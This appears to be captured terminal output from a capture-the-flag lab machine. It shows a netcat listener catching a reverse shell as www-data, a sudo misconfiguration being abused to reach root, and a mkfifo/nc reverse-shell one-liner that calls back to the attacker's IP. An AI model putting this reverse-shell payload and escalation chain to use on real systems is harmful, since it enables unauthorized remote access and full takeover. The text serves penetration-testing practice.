 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.13.67.189] from (UNKNOWN) [10.10.15.121] 53510
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 1
 19:09:32 up  2:56,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WH
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/lo
User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ cat /home/itguy/backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.13.67.18
9 5554 >/tmp/f
$ sudo /usr/bin/perl /home/itguy/backup.pl
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 5554
listening on [any] 5554 ...
connect to [10.13.67.189] from (UNKNOWN) [10.10.15.121] 51608
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#